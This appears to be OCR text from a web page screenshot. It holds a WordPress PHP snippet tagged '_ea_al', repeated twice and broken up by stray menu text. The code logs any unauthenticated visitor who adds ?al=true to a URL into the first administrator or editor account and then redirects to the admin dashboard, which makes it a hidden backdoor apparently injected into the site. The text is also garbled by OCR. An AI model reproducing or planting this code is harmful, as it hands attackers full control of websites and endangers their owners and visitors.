
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
“Participate In